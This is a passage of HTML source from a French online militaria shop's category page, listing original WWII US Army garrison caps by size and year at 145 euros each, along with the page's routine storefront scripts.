        "@type": "ListItem",
        "position": 1,
        "name": "Calot troupe, infanterie, taille 56",
        "url": "https://www.paratrooper.fr/fr/coiffures/61682-en-cours-calot-troupe-infanterie-taille-56-3000000573020.html"
      },          {
        "@type": "ListItem",
        "position": 2,
        "name": "Calot troupe, infanterie, taille 56, 1941, matricule partiel",
        "url": "https://www.paratrooper.fr/fr/coiffures/63023-calot-troupe-infanterie-taille-56-1941-matricule-partiel-3000000584606.html"
      },          {
        "@type": "ListItem",
        "position": 3,
        "name": "Calot troupe, infanterie, taille 56, 1944",
        "url": "https://www.paratrooper.fr/fr/coiffures/63513-calot-troupe-infanterie-taille-56-1944-3000000588956.html"
      },          {
        "@type": "ListItem",
        "position": 4,
        "name": "Calot troupe, infanterie, taille 57, 1942, matricule partiel",
        "url": "https://www.paratrooper.fr/fr/coiffures/62859-calot-troupe-infanterie-taille-57-1942-matricule-partiel-3000000583272.html"
      },          {
        "@type": "ListItem",
        "position": 5,
        "name": "Calot troupe, infanterie, taille 57, 1945, matricule partiel",
        "url": "https://www.paratrooper.fr/fr/coiffures/65338-calot-troupe-infanterie-taille-57-1945-matricule-partiel-3000000604687.html"
      },          {
        "@type": "ListItem",
        "position": 6,
        "name": "Calot troupe, infanterie, taille 59, 1942",
        "url": "https://www.paratrooper.fr/fr/coiffures/65297-calot-troupe-infanterie-taille-59-1942-3000000604328.html"
      },          {
        "@type": "ListItem",
        "position": 7,
        "name": "Calot troupe, laine moutarde, taille 58",
        "url": "https://www.paratrooper.fr/fr/coiffures/66521-calot-troupe-laine-moutarde-taille-58-3000000614839.html"
      },          {
        "@type": "ListItem",
        "position": 8,
        "name": "Calot troupe, Medical Department, Airborne, taille 56",
        "url": "https://www.paratrooper.fr/fr/airborne/68719-calot-troupe-medical-department-airborne-taille-56-3000000548431.html"
      },          {
        "@type": "ListItem",
        "position": 9,
        "name": "Calot troupe, Medical Department, taille 55",
        "url": "https://www.paratrooper.fr/fr/coiffures/61223-calot-troupe-medical-department-taille-55-3000000568835.html"
      },          {
        "@type": "ListItem",
        "position": 10,
        "name": "Calot troupe, Medical Department, taille 57",
        "url": "https://www.paratrooper.fr/fr/coiffures/65752-calot-troupe-medical-department-taille-57-3000000608036.html"
      },          {
        "@type": "ListItem",
        "position": 11,
        "name": "Calot troupe, Medical Department, taille 57, 1941, nominatif",
        "url": "https://www.paratrooper.fr/fr/coiffures/67494-calot-troupe-medical-department-taille-57-1941-nominatif-3000000527009.html"
      },          {
        "@type": "ListItem",
        "position": 12,
        "name": "Calot troupe, nominatif, Co. I, 2nd Inf. Regt., 5th Infantry Division, taille 57, 1941",
        "url": "https://www.paratrooper.fr/fr/coiffures/66781-calot-troupe-quartermaster-corps-nominatif-co-i-2nd-inf-regt-5th-infantry-division-taille-57-1941-3000000504550.html"
      },          {
        "@type": "ListItem",
        "position": 13,
        "name": "Calot troupe, Pfc. Weldon Manroe, Hq. Co., 2nd Bn., 8th Inf. Reg., 4th Infantry Division, ETO",
        "url": "https://www.paratrooper.fr/fr/coiffures/63304-calot-troupe-pfc-weldon-manroe-hq-co-2nd-bn-8th-inf-reg-4th-infantry-division-eto-3000000399132.html"
      },          {
        "@type": "ListItem",
        "position": 14,
        "name": "Calot troupe, Transportation Corps, taille 55",
        "url": "https://www.paratrooper.fr/fr/coiffures/53842-calot-troupe-transportation-corps-taille-55-3000000494769.html"
      },          {
        "@type": "ListItem",
        "position": 15,
        "name": "Calot troupe, Transportation Corps, taille 56, 1940",
        "url": "https://www.paratrooper.fr/fr/coiffures/61242-calot-troupe-transportation-corps-taille-56-1940-3000000569023.html"
      }        ]
  }
</script>


	
		
                            
                                        
    <link rel="prev" href="https://www.paratrooper.fr/fr/9-coiffures?page=2">    <link rel="next" href="https://www.paratrooper.fr/fr/9-coiffures?page=4">	

	
		<meta property="og:title" content="Coiffures (3)" />
		<meta property="og:description" content="Les coiffures militaires regroupent aussi bien les casques en métal que les casquettes ou calots, ainsi que tous les accessoires nécessaires à la protection, au camouflage et à l&#039;identification du soldat." />
		<meta property="og:url" content="https://www.paratrooper.fr/fr/9-coiffures?content_only=1&amp;infinitescroll=1&amp;page=3" />
		<meta property="og:site_name" content="Paratrooper" />
				<meta property="og:type" content="website" />	



	<meta name="viewport" content="width=device-width, initial-scale=1">



	<link rel="icon" type="image/vnd.microsoft.icon" href="https://www.paratrooper.fr/img/favicon.ico?1581601885">
	<link rel="shortcut icon" type="image/x-icon" href="https://www.paratrooper.fr/img/favicon.ico?1581601885">


<link
	href="https://fonts.googleapis.com/css2?family=Oswald:wght@200..700&family=Ubuntu:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap"
	rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css"
	integrity="sha512-Kc323vGBEqzTmouAECnVceyQqyqdsSiqLQISBL29aUW4U/M7pSPA/gEUZQqv1cwx4OnYxTxve5UMg5GT6L4JJg=="
	crossorigin="anonymous" referrerpolicy="no-referrer" />

<style>
	.categoryStars span {
		background: url('https://paratrooper.fr/modules/steavisgarantis/views/img/star_off.png') left center !important;
		background-size: 111px 30px !important;
	}
	.categoryStars span.note {
		background: url('https://paratrooper.fr/modules/steavisgarantis/views/img/star_on.png') left center !important;
		background-size: 111px 30px !important;
	}

	.xzoom-loading {
		background: url('https://paratrooper.fr/modules/amazingzoom/views/images/xloading.gif') !important;
	}
</style>

<script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.8/dist/umd/popper.min.js" integrity="sha384-I7E8VVD/ismYTF4hNIPjVp/Zjvgyol6VFvRkX/vR+Vc4jQkC+hVqc2pM8ODewa9r" crossorigin="anonymous"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.min.js" integrity="sha384-0pUGZvbkm6XF6gxjEnlmuGrJXVbNuzT9qBBavbLwCsOGabYfZo0T0to5eqruptLy" crossorigin="anonymous"></script>

<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">


	  <link rel="stylesheet" href="https://www.paratrooper.fr/themes/paratrooper_new/assets/cache/theme-99d04f1250.css" type="text/css" media="all">




	

<script>
	var searchSeeAll = "Voir tous les résultats";
</script>



	<script type="text/javascript">
					var ASSearchUrl = "https:\/\/www.paratrooper.fr\/fr\/module\/pm_advancedsearch\/advancedsearch4";
					var Chronopost = {"ajax_endpoint":"https:\/\/www.paratrooper.fr\/fr\/module\/chronopost\/ajax?ajax=1"};
					var as4_orderBySalesAsc = "Meilleures ventes en dernier";
					var as4_orderBySalesDesc = "Meilleures ventes en premier";
					var kpopupbaseurl = "https:\/\/www.paratrooper.fr\/";
					var kpopuplocale = "fr";
					var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":1,"id_currency":0,"call_prefix":33,"iso_code":"FR","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"France","id":8},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","active":1,"is_rtl":0,"date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.paratrooper.fr\/fr\/9-coiffures?page=3","meta":{"title":"Coiffures (3)","description":"Les coiffures militaires regroupent aussi bien les casques en m\u00e9tal que les casquettes ou calots, ainsi que tous les accessoires n\u00e9cessaires \u00e0 la protection, au camouflage et \u00e0 l'identification du soldat.","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-content-only":true,"page-category":true,"tax-display-enabled":true,"page-customer-account":false,"category-id-9":true,"category-Coiffures":true,"category-id-parent-225":true,"category-depth-level-5":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Tr\u00e8s faible","1":"Faible","2":"Moyenne","3":"Fort","4":"Tr\u00e8s fort","Straight rows of keys are easy to guess":"Les suites de touches sur le clavier sont faciles \u00e0 deviner","Short keyboard patterns are easy to guess":"Les mod\u00e8les courts sur le clavier sont faciles \u00e0 deviner.","Use a longer keyboard pattern with more turns":"Utilisez une combinaison de touches plus longue et plus complexe.","Repeats like \"aaa\" are easy to guess":"Les r\u00e9p\u00e9titions (ex. : \"aaa\") sont faciles \u00e0 deviner.","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Les r\u00e9p\u00e9titions (ex. : \"abcabcabc\") sont seulement un peu plus difficiles \u00e0 deviner que \"abc\".","Sequences like abc or 6543 are easy to guess":"Les s\u00e9quences (ex. : abc ou 6543) sont faciles \u00e0 deviner.","Recent years are easy to guess":"Les ann\u00e9es r\u00e9centes sont faciles \u00e0 deviner.","Dates are often easy to guess":"Les dates sont souvent faciles \u00e0 deviner.","This is a top-10 common password":"Ce mot de passe figure parmi les 10 mots de passe les plus courants.","This is a top-100 common password":"Ce mot de passe figure parmi les 100 mots de passe les plus courants.","This is a very common password":"Ceci est un mot de passe tr\u00e8s courant.","This is similar to a commonly used password":"Ce mot de passe est similaire \u00e0 un mot de passe couramment utilis\u00e9.","A word by itself is easy to guess":"Un mot seul est facile \u00e0 deviner.","Names and surnames by themselves are easy to guess":"Les noms et les surnoms seuls sont faciles \u00e0 deviner.","Common names and surnames are easy to guess":"Les noms et les pr\u00e9noms courants sont faciles \u00e0 deviner.","Use a few words, avoid common phrases":"Utilisez quelques mots, \u00e9vitez les phrases courantes.","No need for symbols, digits, or uppercase letters":"Pas besoin de symboles, de chiffres ou de majuscules.","Avoid repeated words and characters":"\u00c9viter de r\u00e9p\u00e9ter les mots et les caract\u00e8res.","Avoid sequences":"\u00c9viter les s\u00e9quences.","Avoid recent years":"\u00c9vitez les ann\u00e9es r\u00e9centes.","Avoid years that are associated with you":"\u00c9vitez les ann\u00e9es qui vous sont associ\u00e9es.","Avoid dates and years that are associated with you":"\u00c9vitez les dates et les ann\u00e9es qui vous sont associ\u00e9es.","Capitalization doesn't help very much":"Les majuscules ne sont pas tr\u00e8s utiles.","All-uppercase is almost as easy to guess as all-lowercase":"Un mot de passe tout en majuscules est presque aussi facile \u00e0 deviner qu'un mot de passe tout en minuscules.","Reversed words aren't much harder to guess":"Les mots invers\u00e9s ne sont pas beaucoup plus difficiles \u00e0 deviner.","Predictable substitutions like '@' instead of 'a' don't help very much":"Les substitutions pr\u00e9visibles comme '\"@\" au lieu de \"a\" n'aident pas beaucoup.","Add another word or two. Uncommon words are better.":"Ajoutez un autre mot ou deux. Pr\u00e9f\u00e9rez les mots peu courants."}}},"shop":{"name":"Paratrooper","logo":"https:\/\/www.paratrooper.fr\/img\/paratrooper-logo-1563266552.jpg","stores_icon":"https:\/\/www.paratrooper.fr\/img\/logo_stores.png","favicon":"https:\/\/www.paratrooper.fr\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/www.paratrooper.fr\/","current_url":"https:\/\/www.paratrooper.fr\/fr\/9-coiffures?content_only=1&infinitescroll=1&page=3","shop_domain_url":"https:\/\/www.paratrooper.fr","img_ps_url":"https:\/\/www.paratrooper.fr\/img\/","img_cat_url":"https:\/\/www.paratrooper.fr\/img\/c\/","img_lang_url":"https:\/\/www.paratrooper.fr\/img\/l\/","img_prod_url":"https:\/\/www.paratrooper.fr\/img\/p\/","img_manu_url":"https:\/\/www.paratrooper.fr\/img\/m\/","img_sup_url":"https:\/\/www.paratrooper.fr\/img\/su\/","img_ship_url":"https:\/\/www.paratrooper.fr\/img\/s\/","img_store_url":"https:\/\/www.paratrooper.fr\/img\/st\/","img_col_url":"https:\/\/www.paratrooper.fr\/img\/co\/","img_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/img\/","css_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/css\/","js_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/js\/","pic_url":"https:\/\/www.paratrooper.fr\/upload\/","theme_assets":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/","theme_dir":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/","pages":{"address":"https:\/\/www.paratrooper.fr\/fr\/adresse","addresses":"https:\/\/www.paratrooper.fr\/fr\/adresses","authentication":"https:\/\/www.paratrooper.fr\/fr\/connexion","manufacturer":"https:\/\/www.paratrooper.fr\/fr\/fabricants","cart":"https:\/\/www.paratrooper.fr\/fr\/panier","category":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=category","cms":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=cms","contact":"https:\/\/www.paratrooper.fr\/fr\/nous-contacter","discount":"https:\/\/www.paratrooper.fr\/fr\/reduction","guest_tracking":"https:\/\/www.paratrooper.fr\/fr\/suivi-commande-invite","history":"https:\/\/www.paratrooper.fr\/fr\/historique-commandes","identity":"https:\/\/www.paratrooper.fr\/fr\/identite","index":"https:\/\/www.paratrooper.fr\/fr\/","my_account":"https:\/\/www.paratrooper.fr\/fr\/mon-compte","order_confirmation":"https:\/\/www.paratrooper.fr\/fr\/confirmation-commande","order_detail":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.paratrooper.fr\/fr\/suivi-commande","order":"https:\/\/www.paratrooper.fr\/fr\/commande","order_return":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=order-return","order_slip":"https:\/\/www.paratrooper.fr\/fr\/avoirs","pagenotfound":"https:\/\/www.paratrooper.fr\/fr\/page-introuvable","password":"https:\/\/www.paratrooper.fr\/fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.paratrooper.fr\/fr\/promotions","product":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=product","registration":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=registration","search":"https:\/\/www.paratrooper.fr\/fr\/recherche","sitemap":"https:\/\/www.paratrooper.fr\/fr\/plan-site","stores":"https:\/\/www.paratrooper.fr\/fr\/magasins","supplier":"https:\/\/www.paratrooper.fr\/fr\/fournisseur","new_products":"https:\/\/www.paratrooper.fr\/fr\/nouveaux-produits","brands":"https:\/\/www.paratrooper.fr\/fr\/fabricants","register":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=registration","order_login":"https:\/\/www.paratrooper.fr\/fr\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.paratrooper.fr\/fr\/9-coiffures","en-us":"https:\/\/www.paratrooper.fr\/en\/9-headgears"},"actions":{"logout":"https:\/\/www.paratrooper.fr\/fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.paratrooper.fr\/fr\/"},{"title":"Original","url":"https:\/\/www.paratrooper.fr\/fr\/3-original"},{"title":"Am\u00e9ricain","url":"https:\/\/www.paratrooper.fr\/fr\/218-americain"},{"title":"US ARMY","url":"https:\/\/www.paratrooper.fr\/fr\/225-us-army"},{"title":"Coiffures","url":"https:\/\/www.paratrooper.fr\/fr\/9-coiffures"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769233087,"static_token":"53c611de33e522a8877b9c9b47c0129e","token":"aa91a1f1668a88cd44e28041a31b4754","debug":false,"modules":{"am_paratrooper":{"new_products":0}}};
					var psemailsubscription_subscription = "https:\/\/www.paratrooper.fr\/fr\/module\/ps_emailsubscription\/subscription";
					var psr_icon_color = "#F19D76";
			</script>

<script src="/themes/paratrooper_new/assets/js/html2canvas.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/three.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/pdf.min.js"></script>

<script type="text/javascript">
	window.PDFJS_LOCALE = {
	pdfJsWorker: '/themes/paratrooper_new/assets/js/pdf.worker.js',
	pdfJsCMapUrl: 'cmaps'
	};
</script>

<script src="/themes/paratrooper_new/assets/js/3dflipbook.min.js"></script>


	  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=NLUFM795KNVNN&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=card,eps,giropay,ideal,mybank,p24,sofort&amp;enable-funding=paylater&amp;components=marks,funding-eligibility" as="script">

<link href="//fonts.googleapis.com/css?family=Open+Sans:600,400,400i|Oswald:700" rel="stylesheet" type="text/css" media="all">
 
<script type="text/javascript">
    var agSiteId="10238";
</script>
<script src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/JsWidget.js" type="text/javascript"></script>

<style>
    </style><script type="text/javascript">
    var Days_text = 'Journée(s)';
    var Hours_text = 'Heure(s)';
    var Mins_text = 'Min(s)';
    var Sec_text = 'Sec(s)';
</script><!---->

<script type="text/javascript">

	if (typeof kiwik === "undefined"){
		kiwik = {};
	}	

	if(typeof kiwik.infinitescroll === "undefined"){
		kiwik.infinitescroll = {};
	}

	kiwik.infinitescroll.CENTRAL_SELECTOR = ".site-main";
	kiwik.infinitescroll.LIST_SELECTOR = ".products";
	kiwik.infinitescroll.DEFAULT_PAGE_PARAMETER = "page";
	kiwik.infinitescroll.HIDE_BUTTON = 0;
	kiwik.infinitescroll.BORDER_BUTTON = "#F5F5F5";
	kiwik.infinitescroll.BACKGROUND_BUTTON = "#D3D3D3";
	kiwik.infinitescroll.POLICE_BUTTON = "#858585";
	kiwik.infinitescroll.ITEM_SELECTOR = ".product-miniature";
	kiwik.infinitescroll.PAGINATION_SELECTOR = ".load-more-container";
	kiwik.infinitescroll.LOADER_IMAGE = "/modules/infinitescroll/views/img/loader.gif";
	kiwik.infinitescroll.LABEL_BOTTOM = "Vous avez atteint le bas de cette page";
	kiwik.infinitescroll.LABEL_TOTOP = "Retourner en haut";
	kiwik.infinitescroll.LABEL_ERROR = "Il semblerait qu&#039;une erreur soit survenue lors de la récupération des produits";
	kiwik.infinitescroll.LABEL_LOADMORE = "Charger plus de produits";
	kiwik.infinitescroll.VERSION = "1.1.8";
	kiwik.infinitescroll.IS_BLOCKLAYERED_INSTALLED = 0;
	kiwik.infinitescroll.STOP_BOTTOM = 0;
	kiwik.infinitescroll.STOP_BOTTOM_PAGE = 2;
	kiwik.infinitescroll.STOP_BOTTOM_FREQ = 4;
	kiwik.infinitescroll.SANDBOX_MODE = 0;
	kiwik.infinitescroll.EXTRA_DEBUG = false;//petite option pour afficher le numéro de la page en H1 au dessus du produit quand on l'affiche
	kiwik.infinitescroll.CURRENT_PAGE = 3;
	kiwik.infinitescroll.INSTANT_SEARCH_LOADED = 0;
	kiwik.infinitescroll.acceptedToLoadMoreProductsToBottom = 0; //default value, used in case you want the "stop bottom" feature
	kiwik.infinitescroll.SHOP_BASE_URI = "https://www.paratrooper.fr/";

	//quick tip to avoid multiple test in the javascript
	if (kiwik.infinitescroll.STOP_BOTTOM_FREQ === 0) {
		kiwik.infinitescroll.STOP_BOTTOM_FREQ = 999999;
	}

			/*

<!---->

*/

kiwik.infinitescroll.callbackAfterAjaxDisplayed = function() {
	kiwik.infinitescroll.log('kiwik.infinitescroll.callbackAfterAjaxDisplayed()');
	
}

function is_process_callback($products) {
	kiwik.infinitescroll.log('kiwik.infinitescroll.callbackProcessProducts()');
	//can use "$products" :)
	

	return $products;
}

kiwik.infinitescroll.callbackProcessProducts = is_process_callback;
	
</script>
<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-136936679-1', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>

<script>
    var searchInCategory = 'Rechercher dans &quot;&quot;';
</script>


		
	</head>

	<body id="category" class="lang-fr country-fr currency-eur layout-content-only page-category tax-display-enabled category-id-9 category-coiffures category-id-parent-225 category-depth-level-5">
		<div class="main-loader">
			<script
				src="https://unpkg.com/@dotlottie/player-component@2.7.12/dist/dotlottie-player.mjs"
				type="module"
				>
			</script>

			<dotlottie-player
			src="https://lottie.host/76c386d3-0a3b-453d-ab7b-4aa874fcc6cf/NsvUJ2R0bX.lottie"
			background="transparent"
			speed="1"
			style="width: 500px; height: 500px"
			loop
			autoplay
			></dotlottie-player>
		</div>

		<div class="menu-mobile-backdrop"></div>

		
			
		

		<header id="header" class="site-header">
			
		</header>

		<main class="site-main">
			<div class="menu-backdrop"></div>
			<div class="main-content">

							<div class="card">
					
						
<div class="breadcrumb oswald">
	
		<ul>
							
					<li ><a href="https://www.paratrooper.fr/fr/">Accueil</a></li>
				
							
					<li ><a href="https://www.paratrooper.fr/fr/3-original">Original</a></li>
				
							
					<li ><a href="https://www.paratrooper.fr/fr/218-americain">Américain</a></li>
				
							
					<li ><a href="https://www.paratrooper.fr/fr/225-us-army">US ARMY</a></li>
				
							
					<li class="current"><a href="https://www.paratrooper.fr/fr/9-coiffures">Coiffures</a></li>
				
					</ul>
	
</div>					

					
						
<aside id="notifications">
  <div class="notifications-container container">
    
    
    
      </div>
</aside>
					

					
    
    

	
    <div id="js-product-list-header">
    <div class="category-header">
        <h1>Coiffures</h1>

        <div class="description">
                    </div>
    </div>
</div>

            
    <div class="search" data-category="9">
        <form class="search-widget w-100" method="get" action="//www.paratrooper.fr/fr/recherche" data-search-controller-url="//www.paratrooper.fr/fr/recherche">
    <input type="hidden" name="controller" value="search">

    <button><i class="fas fa-magnifying-glass"></i></button>
    <span class="separator"></span>
    <input type="text" name="s" placeholder="Rechercher un produit de la boutique..." value="">

    <ul>
            </ul>
</form>
    </div>


	
	

	

			<div class="category-content">
			
				<div id="js-product-list-top" class="category-top oswald">
	<div class="left">
					<button class="no-button flex-center open-filters"><i class="fas fa-filter"></i> Filtres</button>
		
		
			<div class="flex-center">
	<i class="fas fa-sort"></i>

	<label for="sort">Trier par :</label>

	<div class="current" data-dropdown="#sort">
		<span class="selected">Nom, A à Z <i class="fas fa-chevron-down"></i></span>

		<ul class="dropdown products-sort-order" id="sort">
							<li>
					<a href="https://www.paratrooper.fr/fr/9-coiffures?content_only=1&amp;infinitescroll=1&amp;order=product.price.desc"class="select-list js-search-link">
						Prix, décroissant
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/fr/9-coiffures?content_only=1&amp;infinitescroll=1&amp;order=product.price.asc"class="select-list js-search-link">
						Prix, croissant
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/fr/9-coiffures?content_only=1&amp;infinitescroll=1&amp;order=product.position.asc"class="select-list js-search-link">
						Pertinence
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/fr/9-coiffures?content_only=1&amp;infinitescroll=1&amp;order=product.name.desc"class="select-list js-search-link">
						Nom, Z à A
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/fr/9-coiffures?content_only=1&amp;infinitescroll=1&amp;order=product.name.asc"class="select-list current js-search-link">
						Nom, A à Z
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/fr/9-coiffures?content_only=1&amp;infinitescroll=1&amp;order=product.date_add.desc"class="select-list js-search-link">
						Du plus récent au plus ancien
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/fr/9-coiffures?content_only=1&amp;infinitescroll=1&amp;order=product.date_add.asc"class="select-list js-search-link">
						Du plus ancien au plus récent
					</a>
				</li>
					</ul>
	</div>
</div>		
	</div>

	<div class="right">
		<button class="icon-button" data-type="products-grid"><i class="fas fa-border-all"></i></button>
		<button class="icon-button" data-type="products-list"><i class="fas fa-list"></i></button>
	</div>
</div>			

			
				<div class="hidden-sm-down">
					
				</div>
			

			
				<div id="js-product-list">
	

<div class="products">
            
        
	
																		
	<div class="product-miniature js-product js-product-miniature" data-id-product="61682" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/61682-en-cours-calot-troupe-infanterie-taille-56-3000000573020.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/325150-home_default/en-cours-calot-troupe-infanterie-taille-56.jpg" alt="Calot troupe, infanterie, taille 56" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/325150-large_default/en-cours-calot-troupe-infanterie-taille-56.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/61682-en-cours-calot-troupe-infanterie-taille-56-3000000573020.html" content="https://www.paratrooper.fr/fr/coiffures/61682-en-cours-calot-troupe-infanterie-taille-56-3000000573020.html">Calot troupe, infanterie, taille 56</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						145,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/61682-en-cours-calot-troupe-infanterie-taille-56-3000000573020.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=61682&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																		
	<div class="product-miniature js-product js-product-miniature" data-id-product="63023" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/63023-calot-troupe-infanterie-taille-56-1941-matricule-partiel-3000000584606.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/331917-home_default/calot-troupe-infanterie-taille-56-1941-matricule-partiel.jpg" alt="Calot troupe, infanterie, taille 56, 1941, matricule partiel" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/331917-large_default/calot-troupe-infanterie-taille-56-1941-matricule-partiel.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/63023-calot-troupe-infanterie-taille-56-1941-matricule-partiel-3000000584606.html" content="https://www.paratrooper.fr/fr/coiffures/63023-calot-troupe-infanterie-taille-56-1941-matricule-partiel-3000000584606.html">Calot troupe, infanterie, taille 56, 1941, matricule partiel</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						145,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/63023-calot-troupe-infanterie-taille-56-1941-matricule-partiel-3000000584606.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=63023&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																		
	<div class="product-miniature js-product js-product-miniature" data-id-product="63513" data-id-product-attribute="0">
